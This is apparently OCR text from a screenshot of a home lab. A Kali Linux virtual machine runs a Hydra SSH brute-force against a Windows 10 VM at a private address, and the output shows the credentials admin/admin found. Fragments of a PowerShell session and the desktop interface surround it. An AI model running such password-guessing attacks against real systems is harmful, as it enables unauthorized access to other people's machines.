 1 2 3 4 2 12:51
Oracle VM VirtualBox Manager
windows10 (mySettings) [Running] - Oracle VM VirtualBox
Power Manager
Your Battery is charging
VRKALI (default_settings) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:51
Power Manager
Your Battery is charging
jason@kali: ~
File Actions Edit View Help
┌──(jason㉿kali)-[~]
└─$ hydra -t 4 -l admin -P /home/jason/Desktop/dict.txt ssh://10.10.0.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 12
:47:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 120 login tries (l:1/p:120
), ~30 tries per task
[DATA] attacking ssh://10.10.0.7:22/
[22][ssh] host: 10.10.0.7 login: admin password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 12
:47:36
┌──(jason㉿kali)-[~]
└─$
hello dict2.txt
Right Ctrl
Trash
: Windows PowerShell
s [Version 10.0.19045.4780]
айкрософт (Microsoft Corporation). Все права защищены.
Q4SSA C:\Users\admin>exit
calhost closed.
stem32>
Поиск
29°C